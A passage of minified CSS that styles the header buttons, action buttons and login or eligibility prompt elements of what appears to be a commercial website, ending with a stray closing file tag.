.epiBtnUserAction .m-action-button.m-action-button-on-white:active{background-color:#c0c0c0;color:#282828}#epiHeaderInner .epiBtnUserAction .m-action-button.highlight.no-arrow.m-mp-hidden-init{width:100%;margin-bottom:18px;margin-top:30px;font-family:'agendaBold',arial,sans-serif!important;background-color:#002c82;color:#fff}#epiHeaderInner .epiBtnUserAction .m-action-button.highlight.no-arrow.m-mp-hidden-init:active{color:#ccc;background-color:#001f5d;background-image:none}#epiHeaderInner .epiBtnUserAction .submitAction.m-action-button.secondary-btn{border:0;padding:15px 0;font-size:18px;font-weight:normal;text-decoration:none;margin-bottom:18px;background:#f0f0f0;color:#333;border-radius:0}#epiHeaderInner .epiBtnUserAction .submitAction.m-action-button.secondary-btn:active{background:#c0c0c0;color:#282828}#epiHeaderInner .epiBtnUserAction .submitAction.m-action-button.primary-btn{padding:15px 0;font-size:18px;font-weight:normal;text-decoration:none;margin-bottom:18px;background:#002c82;border:0;border-radius:0;margin-top:30px}#epiHeaderInner .epiBtnUserAction .submitAction.m-action-button.primary-btn:active{color:#ccc;background:#001f5d}#ngaHeaderText h1{background:#f0f0f0;color:#333;font-size:24px;line-height:32px;font-family:'helveticaNeueCondensedBlack',arial,sans-serif}#non-eligible-acc-epi .congrats-epi-page{position:absolute;top:40%;text-align:center;width:100%}#non-eligible-acc-epi .header-txt h1{color:#333;font-size:24px;line-height:32px;background:#fff;padding:20px 0 20px 0;font-family:'helveticaNeueCondensedBlack',arial,sans-serif}#non-eligible-acc-epi .actionsLogin #lkNoThanksAOVNga{width:100%;margin-right:30px;position:fixed;bottom:10px;border:0;border-radius:0;font-weight:bold;padding:15px 0;font-size:18px;text-decoration:none;font-family:'agendaMedium',arial,sans-serif;background:#002c82}#non-eligible-acc-epi .actionsLogin #lkNoThanksAOVNga:active{color:#ccc;background:#001f5d}
</file>
